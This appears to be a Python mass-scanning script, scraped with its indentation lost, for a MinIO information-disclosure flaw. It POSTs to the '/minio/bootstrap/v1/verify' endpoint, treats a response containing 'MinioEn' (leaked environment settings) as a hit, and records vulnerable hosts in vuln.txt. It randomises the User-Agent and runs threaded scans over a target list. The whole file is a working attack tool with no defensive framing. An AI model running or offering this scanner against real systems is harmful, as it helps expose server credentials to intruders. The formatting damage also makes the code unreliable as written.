

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
| import requests
import sys
import urllib3
from argparse import ArgumentParser
import threadpool
from urllib import parse
from time import time
import random
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
filename = sys.argv[1]
url_list=[]
def get_ua():
first_num = random.randint(55, 62)
third_num = random.randint(0, 3200)
fourth_num = random.randint(0, 140)
os_type = [
'(Windows NT 6.1; WOW64)', '(Windows NT 10.0; WOW64)',
'(Macintosh; Intel Mac OS X 10_12_6)'
]
chrome_version = 'Chrome/{}.0.{}.{}'.format(first_num, third_num, fourth_num)
ua = ' '.join(['Mozilla/5.0', random.choice(os_type), 'AppleWebKit/537.36',
'(KHTML, like Gecko)', chrome_version, 'Safari/537.36']
)
return ua
proxies={'http': 'http://127.0.0.1:8080',
'https': 'https://127.0.0.1:8080'}
def wirte_targets(vurl, filename):
with open(filename, "a+") as f:
f.write(vurl + "\n")
def check_url(url):
url=parse.urlparse(url)
hostname = url.hostname
url=url.scheme + '://' + url.netloc
vulnurl=url + "/minio/bootstrap/v1/verify"
headers = {
'User-Agent': get_ua(),
"host":hostname,
"Content-Type": "application/x-www-form-urlencoded"
}
data=""
try:
res = requests.post(vulnurl, verify=False, allow_redirects=False, headers=headers,data=data ,timeout=5)
if res.status_code == 200 and "MinioEn" in res.text:
print("\033[32m[+]{} is vulnerable\033[0m".format(url))
wirte_targets(vulnurl,"vuln.txt")
else:
print("\033[34m[-]{} not vulnerable.\033[0m".format(url))
except Exception as e:
print("\033[34m[!]{} request false.\033[0m".format(url))
pass
def multithreading(url_list, pools=5):
works = []
for i in url_list:
works.append(i)
pool = threadpool.ThreadPool(pools)
reqs = threadpool.makeRequests(check_url, works)
[pool.putRequest(req) for req in reqs]
pool.wait()
if __name__ == '__main__':
arg=ArgumentParser(description='check_url By m2')
arg.add_argument("-u",
"--url",
help="Target URL; Example:http://ip:port")
arg.add_argument("-f",
"--file",
help="Target URL; Example:url.txt")
args=arg.parse_args()
url=args.url
filename=args.file
print("[+]任务开始.....")
start=time()
if url != None and filename == None:
check_url(url)
elif url == None and filename != None:
for i in open(filename):
i=i.replace('\n','')
url_list.append(i)
multithreading(url_list,10)
end=time()
print('任务完成,用时%ds.' %(end-start))
|